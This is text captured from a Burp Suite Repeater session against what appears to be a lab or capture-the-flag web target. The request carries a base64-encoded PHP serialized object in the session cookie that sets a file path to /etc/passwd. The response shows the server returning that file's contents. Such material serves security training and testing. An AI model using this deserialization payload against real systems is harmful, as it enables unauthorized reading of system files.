 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://159.65.24.125:31408 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 159.65.24.125:31408
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd
2QiO30=
10 Connection: close
11
12
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Jan 2024 09:37:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
? Search... 0 highlights
Inspector
Done
1,440 bytes | 21 millis